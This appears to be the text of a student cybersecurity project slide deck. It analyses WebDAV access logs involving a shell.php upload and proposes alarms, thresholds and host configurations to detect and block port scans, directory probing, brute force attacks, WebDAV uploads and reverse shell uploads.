


Analysis: Finding the WebDAV Connection
A total of 139 hits/requests were made for WebDAV directory (192.168.1.105/webdav).
Two files, which are passwd.dav and shell.php were requested by the following methods: GET, PROPFIND. OPTIONS and PUT.
[Insert Here]
Add a screenshot of Kibana logs depicting the WebDAV connection.

Slide 22
Blue Team
Proposed Alarms and Mitigation Strategies
22

Slide 23
Mitigation: Blocking the Port Scan
What configurations can be set on the host to mitigate port scans?
Enable only the traffic needed to access internal hosts, deny everything else. Including the standard ports, such as TCP 80 for HTTP and ICMP for ping requests. Keep ports closed when not in use, and whitelist the IP address.
Configure and setup the firewall to look for potentially malicious behavior over time and have rules in place to cut off attacks if a certain threshold reached.
Describe the solution. If possible, provide required command lines.
Create and setup IPtables for the firewall port blocking and scanning. An IDS like Kibana, or SPLUNK allows for an immediate alerting of port scan activity, thereby facilitating rapid response to the potential threats.
What kind of alarm can be set to detect future port scans?
An alert could be set to trigger when specific amount or large amount of traffic
An alert could also be set when a single source IP that targets multiple ports occurs over a short period of time
What threshold would you set to activate this alarm?
A possible threshold for this alert could be if any single source IP address requests more than 10 requests per second and more than 10 seconds or 100 consecutive ping requests.

Slide 24
Mitigation: Finding the Request for the Hidden Directory
What kind of alarm can be set to detect future unauthorized access?
An alarm should be configured and setup to notify if any request is made for hidden directories are for company use only and should not be accessible from outside the premises.
Another alarm can be setup to trigger if sequential requests for the directories are made from a single IP address. An attacker could find and see what is readily available and accessible by probing the directories.
What threshold would you set to activate this alarm?
The threshold for sequential requests from a single IP address should be set for greater than 0 requests made. Contact the SOC Analyst when it is triggered by external unknown IP address not in the network.
What configuration can be set on the host to block unwanted access?
Stronger and complex usernames and passwords are requires for the users who have the access to the hidden directories.
Use encryption to encrypt everything in the hidden directories including the contents.
Disable directories listing in Apache
Describe the solution. If possible, provide required command lines.
Create a whitelist for authorized IP addresses.
Change permissions frequently to make the folder private.

Slide 25
Mitigation: Preventing Brute Force Attacks
What kind of alarm can be set to detect future brute force attacks?
An alarm can be set to trigger if a predefined number of requests are issued to the server from a single IP address, especially if those requests result in unauthorized responses. Brute force attacks require a certain amount of time to complete, the traffic can be blocked before the password is guessed.
An alarm can be set to notify when hydra is used and there are multiple consecutive failed login attempts.
What threshold would you set to activate this alarm?
An appropriate threshold should be set for greater than 50 requests from a single IP address in the span of 30 minutes.
For multiple consecutive failed login attempts, the alert should trigger when the user are trying and has more than 3 or 5 consecutive authentication attempts.
What configuration can be set on the host to block brute force attacks?
Use strong and complex usernames and passwords.
Add progressive delays with unsuccessful attempts.
Lock the device or set a lock up after multiple failed login attempts from the same IP address.
All the users in the company requires the two-factor authentication.
Using CAPTCHA to define that it is not the machine input.
Describe the solution. If possible, provide the required command line(s).
A very strong, unique and long passwords that consists of uppercase, lowercase, numbers and symbols.
Implemented a rule when multiple consecutive failed login attempts.
Attackers will only be able to try a few passwords.
Two-factor authentication requires an additional code.
CAPTCHAs prevents access by bots and auto tools.

Slide 26
Mitigation: Detecting the WebDAV Connection
What kind of alarm can be set to detect future access to this directory?
An alarm should set to trigger if any access to WebDAV directory is made from outside the company’s internal network or a external IP address that is not in the network.
What threshold would you set to activate this alarm?
The alarm will be trigger when there is a user trying to access the WebDAV directory or upload of any files to the directory.
What configuration can be set on the host to control access?
Using Apache’s configurationn files to configure to deny ay WebDAV uploads by default and only a few of the specific IP addresses are allowed to upload the file.
Do not stored any instructions on how to access to the server that can be accessed by a web browser.
Update the software patches frequently or update it when there is a new version.
Disable WebDAV or make sure it’s configured correctly.
Describe the solution. If possible, provide the required command line(s).
Monitoring the host machine by using Filebeat (pre-installed)

Slide 27
Mitigation: Identifying Reverse Shell Uploads
What configuration can be set on the host to block file uploads?
Block all the external network outside of the company to upload the files.
Pick a special location of a device and store the uploaded files which is not easily accessible from the web.
Manage privileges of all the users to control access to sensitive files.
Have the file type validated when posted to the server and block all executable files.
Install antivirus for all the files to run through.
Describe the solution. If possible, provide the required command line.
Validate the file to prevent extension spoofing that is used to hide the file type.
In conjunction with the sensitive folders on the server blocking executables, it will help to prevent further reverse shells from working.
What kind of alarm can be set to detect future file uploads?
An alarm can be trigger if invalid types are uploaded to the web server.
An alert can be trigger if any port is open and any traffic that is trying to syn ack (shake hand) it.
What threshold would you set to activate this alarm?
The threshold should be set for each singular instance of a file uploaded to the server from the company’s external network or any IP addresses that is not in the internal network. If the file comes from the internal network and has a suspicious name such as “123456.php”, the alert should also trigger.

